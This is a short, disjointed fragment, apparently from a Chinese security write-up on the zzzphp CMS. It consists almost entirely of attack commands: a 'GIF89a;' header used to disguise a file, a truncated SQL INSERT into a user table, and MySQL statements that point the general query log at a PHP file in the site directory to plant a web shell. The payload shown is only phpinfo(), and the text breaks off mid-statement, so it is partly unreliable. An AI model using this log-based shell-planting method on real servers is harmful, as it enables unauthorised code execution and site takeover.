 GIF89a;
INSERT INTO `zzz_user` (`uid`, `u_gid`, `u_lid`, `u_onoff`, `u_order`, `sex`, `username`, `password`, `question`, `an
set global general_log="ON";
set global general_log_file=" \\zzzphp\\general_log_shell.php";
select "<?php phpinfo(); ?>";
信安之路